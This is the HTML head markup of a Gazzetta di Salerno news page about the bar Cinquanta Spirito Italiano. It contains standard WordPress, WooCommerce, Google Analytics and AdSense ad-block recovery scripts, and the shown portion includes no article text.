<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/modules/sharedaddy/sharing.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=15.3.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.2" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https:\/\/www.gazzettadisalerno.it\/carrello\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.2" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostra password","i18n_password_hide":"Nascondi password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202605.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-K4TGST6" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.gazzettadisalerno.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K4TGST6");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.gazzettadisalerno.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.gazzettadisalerno.it/wp-json/wp/v2/posts/174836" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gazzettadisalerno.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.2" />
<link rel='shortlink' href='https://www.gazzettadisalerno.it/?p=174836' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.gazzettadisalerno.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gazzettadisalerno.it%2Fcinquanta-spirito-italiano-anche-nel-2023-si-conferma-tra-i-primi-200-top-bar-al-mondo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.gazzettadisalerno.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gazzettadisalerno.it%2Fcinquanta-spirito-italiano-anche-nel-2023-si-conferma-tra-i-primi-200-top-bar-al-mondo%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.17.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { margin:0px;  width:100%; max-width:380px; height:100%; max-height:250px; }
	.g-2 { margin:0px;  width:100%; max-width:1070px; height:100%; max-height:200px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.168.0" />	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.gazzettadisalerno.it\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Meta tag Google AdSense aggiunti da Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fine dei meta tag Google AdSense aggiunti da Site Kit -->

<!-- Snippet Google AdSense aggiunto da Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3181376993241138&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Termina lo snippet Google AdSense aggiunto da Site Kit -->

<!-- Snippet Risposta al blocco degli annunci di Google AdSense aggiunto da Site Kit -->
<script async src="https://fundingchoicesmessages.google.com/i/pub-3181376993241138?ers=1"></script><script>(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>
<!-- Snippet Interrompi risposta al blocco degli annunci di Google AdSense aggiunto da Site Kit -->

<!-- Snippet Protezione da errori della risposta al blocco degli annunci di Google AdSense aggiunto da Site Kit -->
<script>(function(){'use strict';function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ba=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function ca(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var da=ca(this);function l(a,b){if(b)a:{var c=da;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&b!=null&&ba(c,a,{configurable:!0,writable:!0,value:b})}}
function ea(a){return a.raw=a}function n(a){var b=typeof Symbol!="undefined"&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if(typeof a.length=="number")return{next:aa(a)};throw Error(String(a)+" is not an iterable or ArrayLike");}function fa(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c}var ha=typeof Object.create=="function"?Object.create:function(a){function b(){}b.prototype=a;return new b},p;
if(typeof Object.setPrototypeOf=="function")p=Object.setPrototypeOf;else{var q;a:{var ja={a:!0},ka={};try{ka.__proto__=ja;q=ka.a;break a}catch(a){}q=!1}p=q?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var la=p;
function t(a,b){a.prototype=ha(b.prototype);a.prototype.constructor=a;if(la)la(a,b);else for(var c in b)if(c!="prototype")if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.A=b.prototype}function ma(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}l("Object.is",function(a){return a?a:function(b,c){return b===c?b!==0||1/b===1/c:b!==b&&c!==c}});
l("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(c<0&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||Object.is(f,b))return!0}return!1}});
l("String.prototype.includes",function(a){return a?a:function(b,c){if(this==null)throw new TypeError("The 'this' value for String.prototype.includes must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype.includes must not be a regular expression");return this.indexOf(b,c||0)!==-1}});l("Number.MAX_SAFE_INTEGER",function(){return 9007199254740991});
l("Number.isFinite",function(a){return a?a:function(b){return typeof b!=="number"?!1:!isNaN(b)&&b!==Infinity&&b!==-Infinity}});l("Number.isInteger",function(a){return a?a:function(b){return Number.isFinite(b)?b===Math.floor(b):!1}});l("Number.isSafeInteger",function(a){return a?a:function(b){return Number.isInteger(b)&&Math.abs(b)<=Number.MAX_SAFE_INTEGER}});
l("Math.trunc",function(a){return a?a:function(b){b=Number(b);if(isNaN(b)||b===Infinity||b===-Infinity||b===0)return b;var c=Math.floor(Math.abs(b));return b<0?-c:c}});/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var u=this||self;function v(a,b){a:{var c=["CLOSURE_FLAGS"];for(var d=u,e=0;e<c.length;e++)if(d=d[c[e]],d==null){c=null;break a}c=d}a=c&&c[a];return a!=null?a:b}function w(a){return a};function na(a){u.setTimeout(function(){throw a;},0)};var oa=v(610401301,!1),pa=v(188588736,!0),qa=v(645172343,v(1,!0));var x,ra=u.navigator;x=ra?ra.userAgentData||null:null;function z(a){return oa?x?x.brands.some(function(b){return(b=b.brand)&&b.indexOf(a)!=-1}):!1:!1}function A(a){var b;a:{if(b=u.navigator)if(b=b.userAgent)break a;b=""}return b.indexOf(a)!=-1};function B(){return oa?!!x&&x.brands.length>0:!1}function C(){return B()?z("Chromium"):(A("Chrome")||A("CriOS"))&&!(B()?0:A("Edge"))||A("Silk")};var sa=B()?!1:A("Trident")||A("MSIE");!A("Android")||C();C();A("Safari")&&(C()||(B()?0:A("Coast"))||(B()?0:A("Opera"))||(B()?0:A("Edge"))||(B()?z("Microsoft Edge"):A("Edg/"))||B()&&z("Opera"));var ta={},D=null;var ua=typeof Uint8Array!=="undefined",va=!sa&&typeof btoa==="function";var wa;function E(){return typeof BigInt==="function"};var F=typeof Symbol==="function"&&typeof Symbol()==="symbol";function xa(a){return typeof Symbol==="function"&&typeof Symbol()==="symbol"?Symbol():a}var G=xa(),ya=xa("2ex");var za=F?function(a,b){a[G]|=b}:function(a,b){a.g!==void 0?a.g|=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})},H=F?function(a){return a[G]|0}:function(a){return a.g|0},I=F?function(a){return a[G]}:function(a){return a.g},J=F?function(a,b){a[G]=b}:function(a,b){a.g!==void 0?a.g=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function Aa(a,b){J(b,(a|0)&-14591)}function Ba(a,b){J(b,(a|34)&-14557)};var K={},Ca={};function Da(a){return!(!a||typeof a!=="object"||a.g!==Ca)}function Ea(a){return a!==null&&typeof a==="object"&&!Array.isArray(a)&&a.constructor===Object}function L(a,b,c){if(!Array.isArray(a)||a.length)return!1;var d=H(a);if(d&1)return!0;if(!(b&&(Array.isArray(b)?b.includes(c):b.has(c))))return!1;J(a,d|1);return!0};var M=0,N=0;function Fa(a){var b=a>>>0;M=b;N=(a-b)/4294967296>>>0}function Ga(a){if(a<0){Fa(-a);var b=n(Ha(M,N));a=b.next().value;b=b.next().value;M=a>>>0;N=b>>>0}else Fa(a)}function Ia(a,b){b>>>=0;a>>>=0;if(b<=2097151)var c=""+(4294967296*b+a);else E()?c=""+(BigInt(b)<<BigInt(32)|BigInt(a)):(c=(a>>>24|b<<8)&16777215,b=b>>16&65535,a=(a&16777215)+c*6777216+b*6710656,c+=b*8147497,b*=2,a>=1E7&&(c+=a/1E7>>>0,a%=1E7),c>=1E7&&(b+=c/1E7>>>0,c%=1E7),c=b+Ja(c)+Ja(a));return c}
function Ja(a){a=String(a);return"0000000".slice(a.length)+a}function Ha(a,b){b=~b;a?a=~a+1:b+=1;return[a,b]};var Ka=/^-?([1-9][0-9]*|0)(\.[0-9]+)?$/;var O;function La(a,b){O=b;a=new a(b);O=void 0;return a}
function P(a,b,c){a==null&&(a=O);O=void 0;if(a==null){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-16760833|(b&1023)<<14)}else{if(!Array.isArray(a))throw Error("narr");d=H(a);if(d&2048)throw Error("farr");if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error("mid");a:{c=a;var e=c.length;if(e){var f=e-1;if(Ea(c[f])){d|=256;b=f-(+!!(d&512)-1);if(b>=1024)throw Error("pvtlmt");d=d&-16760833|(b&1023)<<14;break a}}if(b){b=Math.max(b,e-(+!!(d&512)-1));if(b>1024)throw Error("spvt");d=d&-16760833|(b&1023)<<
14}}}J(a,d);return a};function Ma(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "boolean":return a?1:0;case "object":if(a)if(Array.isArray(a)){if(L(a,void 0,0))return}else if(ua&&a!=null&&a instanceof Uint8Array){if(va){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else{b===void 0&&(b=0);if(!D){D={};c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split("");d=["+/=",
"+/","-_=","-_.","-_"];for(var e=0;e<5;e++){var f=c.concat(d[e].split(""));ta[e]=f;for(var g=0;g<f.length;g++){var h=f[g];D[h]===void 0&&(D[h]=g)}}}b=ta[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var k=a[f],m=a[f+1];h=a[f+2];g=b[k>>2];k=b[(k&3)<<4|m>>4];m=b[(m&15)<<2|h>>6];h=b[h&63];c[e++]=g+k+m+h}g=0;h=d;switch(a.length-f){case 2:g=a[f+1],h=b[(g&15)<<2]||d;case 1:a=a[f],c[e]=b[a>>2]+b[(a&3)<<4|g>>4]+h+d}a=c.join("")}return a}}return a};function Na(a,b,c){a=Array.prototype.slice.call(a);var d=a.length,e=b&256?a[d-1]:void 0;d+=e?-1:0;for(b=b&512?1:0;b<d;b++)a[b]=c(a[b]);if(e){b=a[b]={};for(var f in e)Object.prototype.hasOwnProperty.call(e,f)&&(b[f]=c(e[f]))}return a}function Oa(a,b,c,d,e){if(a!=null){if(Array.isArray(a))a=L(a,void 0,0)?void 0:e&&H(a)&2?a:Pa(a,b,c,d!==void 0,e);else if(Ea(a)){var f={},g;for(g in a)Object.prototype.hasOwnProperty.call(a,g)&&(f[g]=Oa(a[g],b,c,d,e));a=f}else a=b(a,d);return a}}
function Pa(a,b,c,d,e){var f=d||c?H(a):0;d=d?!!(f&32):void 0;a=Array.prototype.slice.call(a);for(var g=0;g<a.length;g++)a[g]=Oa(a[g],b,c,d,e);c&&c(f,a);return a}function Qa(a){return a.s===K?a.toJSON():Ma(a)};function Ra(a,b,c){c=c===void 0?Ba:c;if(a!=null){if(ua&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=H(a);if(d&2)return a;b&&(b=d===0||!!(d&32)&&!(d&64||!(d&16)));return b?(J(a,(d|34)&-12293),a):Pa(a,Ra,d&4?Ba:c,!0,!0)}a.s===K&&(c=a.h,d=I(c),a=d&2?a:La(a.constructor,Sa(c,d,!0)));return a}}function Sa(a,b,c){var d=c||b&2?Ba:Aa,e=!!(b&32);a=Na(a,b,function(f){return Ra(f,e,d)});za(a,32|(c?2:0));return a};function Ta(a,b){a=a.h;return Ua(a,I(a),b)}function Va(a,b,c,d){b=d+(+!!(b&512)-1);if(!(b<0||b>=a.length||b>=c))return a[b]}
function Ua(a,b,c,d){if(c===-1)return null;var e=b>>14&1023||536870912;if(c>=e){if(b&256)return a[a.length-1][c]}else{var f=a.length;if(d&&b&256&&(d=a[f-1][c],d!=null)){if(Va(a,b,e,c)&&ya!=null){var g;a=(g=wa)!=null?g:wa={};g=a[ya]||0;g>=4||(a[ya]=g+1,g=Error(),g.__closure__error__context__984382||(g.__closure__error__context__984382={}),g.__closure__error__context__984382.severity="incident",na(g))}return d}return Va(a,b,e,c)}}
function Wa(a,b,c,d,e){var f=b>>14&1023||536870912;if(c>=f||e&&!qa){var g=b;if(b&256)e=a[a.length-1];else{if(d==null)return;e=a[f+(+!!(b&512)-1)]={};g|=256}e[c]=d;c<f&&(a[c+(+!!(b&512)-1)]=void 0);g!==b&&J(a,g)}else a[c+(+!!(b&512)-1)]=d,b&256&&(a=a[a.length-1],c in a&&delete a[c])}
function Xa(a,b){var c=Ya;var d=d===void 0?!1:d;var e=a.h;var f=I(e),g=Ua(e,f,b,d);if(g!=null&&typeof g==="object"&&g.s===K)c=g;else if(Array.isArray(g)){var h=H(g),k=h;k===0&&(k|=f&32);k|=f&2;k!==h&&J(g,k);c=new c(g)}else c=void 0;c!==g&&c!=null&&Wa(e,f,b,c,d);e=c;if(e==null)return e;a=a.h;f=I(a);f&2||(g=e,c=g.h,h=I(c),g=h&2?La(g.constructor,Sa(c,h,!1)):g,g!==e&&(e=g,Wa(a,f,b,e,d)));return e}function Za(a,b){a=Ta(a,b);return a==null||typeof a==="string"?a:void 0}
function $a(a,b){var c=c===void 0?0:c;a=Ta(a,b);if(a!=null)if(b=typeof a,b==="number"?Number.isFinite(a):b!=="string"?0:Ka.test(a))if(typeof a==="number"){if(a=Math.trunc(a),!Number.isSafeInteger(a)){Ga(a);b=M;var d=N;if(a=d&2147483648)b=~b+1>>>0,d=~d>>>0,b==0&&(d=d+1>>>0);b=d*4294967296+(b>>>0);a=a?-b:b}}else if(b=Math.trunc(Number(a)),Number.isSafeInteger(b))a=String(b);else{if(b=a.indexOf("."),b!==-1&&(a=a.substring(0,b)),!(a[0]==="-"?a.length<20||a.length===20&&Number(a.substring(0,7))>-922337:
a.length<19||a.length===19&&Number(a.substring(0,6))<922337)){if(a.length<16)Ga(Number(a));else if(E())a=BigInt(a),M=Number(a&BigInt(4294967295))>>>0,N=Number(a>>BigInt(32)&BigInt(4294967295));else{b=+(a[0]==="-");N=M=0;d=a.length;for(var e=b,f=(d-b)%6+b;f<=d;e=f,f+=6)e=Number(a.slice(e,f)),N*=1E6,M=M*1E6+e,M>=4294967296&&(N+=Math.trunc(M/4294967296),N>>>=0,M>>>=0);b&&(b=n(Ha(M,N)),a=b.next().value,b=b.next().value,M=a,N=b)}a=M;b=N;b&2147483648?E()?a=""+(BigInt(b|0)<<BigInt(32)|BigInt(a>>>0)):(b=
n(Ha(a,b)),a=b.next().value,b=b.next().value,a="-"+Ia(a,b)):a=Ia(a,b)}}else a=void 0;return a!=null?a:c}function R(a,b){var c=c===void 0?"":c;a=Za(a,b);return a!=null?a:c};var S;function T(a,b,c){this.h=P(a,b,c)}T.prototype.toJSON=function(){return ab(this)};T.prototype.s=K;T.prototype.toString=function(){try{return S=!0,ab(this).toString()}finally{S=!1}};
function ab(a){var b=S?a.h:Pa(a.h,Qa,void 0,void 0,!1);var c=!S;var d=pa?void 0:a.constructor.v;var e=I(c?a.h:b);if(a=b.length){var f=b[a-1],g=Ea(f);g?a--:f=void 0;e=+!!(e&512)-1;var h=b;if(g){b:{var k=f;var m={};g=!1;if(k)for(var r in k)if(Object.prototype.hasOwnProperty.call(k,r))if(isNaN(+r))m[r]=k[r];else{var y=k[r];Array.isArray(y)&&(L(y,d,+r)||Da(y)&&y.size===0)&&(y=null);y==null&&(g=!0);y!=null&&(m[r]=y)}if(g){for(var Q in m)break b;m=null}else m=k}k=m==null?f!=null:m!==f}for(var ia;a>0;a--){Q=
a-1;r=h[Q];Q-=e;if(!(r==null||L(r,d,Q)||Da(r)&&r.size===0))break;ia=!0}if(h!==b||k||ia){if(!c)h=Array.prototype.slice.call(h,0,a);else if(ia||k||m)h.length=a;m&&h.push(m)}b=h}return b};function bb(a){return function(b){if(b==null||b=="")b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error("dnarr");za(b,32);b=La(a,b)}return b}};function cb(a){this.h=P(a)}t(cb,T);var db=bb(cb);var U;function V(a){this.g=a}V.prototype.toString=function(){return this.g+""};var eb={};function fb(a){if(U===void 0){var b=null;var c=u.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:w,createScript:w,createScriptURL:w})}catch(d){u.console&&u.console.error(d.message)}U=b}else U=b}a=(b=U)?b.createScriptURL(a):a;return new V(a,eb)};/*

 SPDX-License-Identifier: Apache-2.0
*/
function gb(a){var b=ma.apply(1,arguments);if(b.length===0)return fb(a[0]);for(var c=a[0],d=0;d<b.length;d++)c+=encodeURIComponent(b[d])+a[d+1];return fb(c)};function hb(a,b){a.src=b instanceof V&&b.constructor===V?b.g:"type_error:TrustedResourceUrl";var c,d;(c=(b=(d=(c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document).querySelector)==null?void 0:d.call(c,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",c)};function ib(){return Math.floor(Math.random()*2147483648).toString(36)+Math.abs(Math.floor(Math.random()*2147483648)^Date.now()).toString(36)};function jb(a,b){b=String(b);a.contentType==="application/xhtml+xml"&&(b=b.toLowerCase());return a.createElement(b)}function kb(a){this.g=a||u.document||document};function lb(a){a=a===void 0?document:a;return a.createElement("script")};function mb(a,b,c,d,e,f){try{var g=a.g,h=lb(g);h.async=!0;hb(h,b);g.head.appendChild(h);h.addEventListener("load",function(){e();d&&g.head.removeChild(h)});h.addEventListener("error",function(){c>0?mb(a,b,c-1,d,e,f):(d&&g.head.removeChild(h),f())})}catch(k){f()}};var nb=u.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),ob=u.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),pb=u.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu");function qb(a,b,c){this.i=a;this.u=b;this.o=c;this.g=null;this.j=[];this.m=!1;this.l=new kb(this.i)}
function rb(a){if(a.i.body&&!a.m){var b=function(){sb(a);u.setTimeout(function(){tb(a,3)},50)};mb(a.l,a.u,2,!0,function(){u[a.o]||b()},b);a.m=!0}}
function sb(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.i.body.appendChild(d);a.j.push(d)}b=X(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style.backgroundColor=ub(249,259,242,252,219,229);b.style.boxShadow="0 0 12px #888";b.style.color=ub(0,10,0,10,0,10);b.style.display="flex";b.style.justifyContent="center";b.style.fontFamily="Roboto, Arial";c=X(a);c.style.width=W(80,85).toString()+
"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style.alignItems="flex-start";c.style.justifyContent="center";d=jb(a.l.g,"IMG");d.className=ib();d.src=nb;d.alt="Warning icon";d.style.height="24px";d.style.width="24px";d.style.paddingRight="16px";var e=X(a),f=X(a);f.style.fontWeight="bold";f.textContent=ob;var g=X(a);g.textContent=pb;Y(a,e,f);Y(a,e,g);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.i.body.appendChild(a.g);b=W(1,5);for(c=0;c<b;c++)d=X(a),a.i.body.appendChild(d),
a.j.push(d)}function Y(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)}function W(a,b){return Math.floor(a+Math.random()*(b-a))}function ub(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,255)).toString()+")"}function X(a){a=jb(a.l.g,"DIV");a.className=ib();return a}
function tb(a,b){b<=0||a.g!=null&&a.g.offsetHeight!==0&&a.g.offsetWidth!==0||(vb(a),sb(a),u.setTimeout(function(){tb(a,b-1)},50))}function vb(a){for(var b=n(a.j),c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.j=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};function wb(a,b,c,d,e){function f(k){document.body?g(document.body):k>0?u.setTimeout(function(){f(k-1)},e):b()}function g(k){k.appendChild(h);u.setTimeout(function(){h?(h.offsetHeight!==0&&h.offsetWidth!==0?b():a(),h.parentNode&&h.parentNode.removeChild(h)):a()},d)}var h=xb(c);f(3)}function xb(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};function Ya(a){this.h=P(a)}t(Ya,T);function yb(a){this.h=P(a)}t(yb,T);var zb=bb(yb);function Ab(a){if(!a)return null;a=Za(a,4);var b;a===null||a===void 0?b=null:b=fb(a);return b};var Bb=ea([""]),Cb=ea([""]);function Db(a,b){this.m=a;this.o=new kb(a.document);this.g=b;this.j=R(this.g,1);this.u=Ab(Xa(this.g,2))||gb(Bb);this.i=!1;b=Ab(Xa(this.g,13))||gb(Cb);this.l=new qb(a.document,b,R(this.g,12))}Db.prototype.start=function(){Eb(this)};
function Eb(a){Fb(a);mb(a.o,a.u,3,!1,function(){a:{var b=a.j;var c=u.btoa(b);if(c=u[c]){try{var d=db(u.atob(c))}catch(e){b=!1;break a}b=b===Za(d,1)}else b=!1}b?Z(a,R(a.g,14)):(Z(a,R(a.g,8)),rb(a.l))},function(){wb(function(){Z(a,R(a.g,7));rb(a.l)},function(){return Z(a,R(a.g,6))},R(a.g,9),$a(a.g,10),$a(a.g,11))})}function Z(a,b){a.i||(a.i=!0,a=new a.m.XMLHttpRequest,a.open("GET",b,!0),a.send())}function Fb(a){var b=u.btoa(a.j);a.m[b]&&Z(a,R(a.g,5))};(function(a,b){u[a]=function(){var c=ma.apply(0,arguments);u[a]=function(){};b.call.apply(b,[null].concat(c instanceof Array?c:fa(n(c))))}})("__h82AlnkH6D91__",function(a){typeof window.atob==="function"&&(new Db(window,zb(window.atob(a)))).start()});}).call(this);

window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]");</script>
<!-- Snippet Interrompi protezione da errori della risposta al blocco degli annunci di Google AdSense aggiunto da Site Kit -->
<meta name="google-site-verification" content="U30D2X8GUmo4SkihQB8NyvKW_7E1dm7CaqcKwyvxOOk" />
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

